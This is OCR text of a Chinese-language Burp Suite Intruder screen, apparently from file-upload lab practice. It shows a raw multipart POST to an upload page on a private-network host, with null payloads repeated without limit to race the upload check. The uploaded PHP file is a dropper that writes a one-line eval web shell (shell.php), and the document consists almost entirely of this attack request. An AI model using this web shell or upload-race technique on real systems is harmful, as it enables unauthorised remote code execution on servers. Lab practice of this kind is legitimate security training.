 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
§ payload
资源池
设置
payload
Payload位置： No payload positions configured
Payload类型： Null payloads
Payload数量： 未知
请求数量： 0
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不
更改基本请求的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编
码，如果不需要，可以取消勾勾。
URL编码字符： ./\=<>?+&*;:"{}|^`#
Sniper攻击 开始攻击
目标 http://192.168.32.1 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /upload/Pass-18/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBI3kOLA7qS9gzi1F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-18/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
16 Content-Disposition: form-data; name="upload_file"; filename="11.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F--
25
Search 0高亮 0 个payload 位置? 长度:1042